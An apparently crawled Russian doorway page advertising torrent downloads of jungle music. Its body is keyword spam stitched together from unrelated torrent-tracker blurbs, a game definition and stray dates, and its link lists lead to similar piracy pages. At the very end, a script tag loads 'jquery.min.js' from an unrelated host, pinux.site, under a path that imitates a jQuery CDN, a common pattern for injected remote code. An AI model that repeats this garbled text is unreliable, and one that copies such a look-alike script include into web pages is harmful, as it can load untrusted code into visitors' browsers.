

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-skachat-muzyku-jungle-cherez-torrent.html
body_size: 2394
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку jungle через торрент - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку jungle через торрент</h2>
                            </header>
                            <p>Новинки музыки. Сборники и альбомы скачать бесплатно без регистрации через торрент. Торрент трекер underverse.name - У нас можно скачать бесплатно фильмы, сериалы, музыку mp3 и lossless, игры, книги, софт, доступно скачивание торрентов без регистрации. 
ДДгрупклуб DDGroupClub.com Открытый торрент трекер, Фильмы, Программы Soft, Мультфильмы, Игры. Добро пожаловать на торрент трекер nntt.org!!! У нас Вы сможете без регистрации, абсолютно бесплатно скачать через торрент самые свежие фильмы, сериалы, игры, музыку…. Crysis (МФА: ˈkɹʌɪsɪs ) — мультиплатформенная компьютерная игра, научно-фантастический шутер. Новинки музыки. Сборники и альбомы скачать бесплатно без регистрации через торрент. 
Скачать музыку бесплатно и без регистрации через торрент. Новые альбомы, сборники, новинки. Торрент трекер underverse.name - У нас можно скачать бесплатно фильмы, сериалы, музыку mp3 и lossless. ДДгрупклуб DDGroupClub.com Открытый торрент трекер, Фильмы, Программы Soft, Мультфильмы, Игры. Крупнейший Нижегородский торрент трекер - скачивайте любые торренты и смотрите фильмы. Microsoft Windows 13 ноября 2007 15 ноября 2007 16 ноября 2007 16 ноября 2007 23 ноября 2007 29 ноября 2007 Steam. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-nvidia-skachat-dlya-windows-xp.html">Nvidia скачать для windows xp</a></li>
                                <li><a href="fi94gm-skachat-windows-2007.html">Скачать windows 2007</a></li>
                                <li><a href="fi94gm-shema-i-gruppa-soedineniy.html">Схема и группа соединений</a></li>
                                <li><a href="fi94gm-19-minut-audiokniga-skachat.html">19 минут аудиокнига скачать</a></li>
                                <li><a href="fi94gm-est-molitsya-lyubit-skachat-knigu.html">Есть молиться любить скачать книгу</a></li>
                                <li><a href="fi94gm-shemy-vyazanyh-spicami-platev.html">Схемы вязаных спицами платьев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-davay-prikolemsya-rington.html">Давай приколемся рингтон</a></li>
                                            <li><a href="fi94gm-skachat-po-malinu-v-sad-poydem-minus.html">Скачать по малину в сад пойдем минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-audiokurs-angliyskogo-yazyka-kuzovlev-3-klass.html">Скачать аудиокурс английского языка кузовлев 3 класс</a></li>
                                            <li><a href="fi94gm-skachat-indiyskiy-film-chas-rasplaty.html">Скачать индийский фильм час расплаты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisanie-elektrichek-oktyabrsk-bezenchuk.html">Расписание электричек октябрьск безенчук</a></li>
                                            <li><a href="fi94gm-canon-i-sensys-mf3010-skachat-drayvera.html">Canon i sensys mf3010 скачать драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-telegramma-skachat-na-kompyuter.html">Телеграмма скачать на компьютер</a></li>
                                            <li><a href="fi94gm-mgts-rukovodstvo-generalnyy-direktor.html">Мгтс руководство генеральный директор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
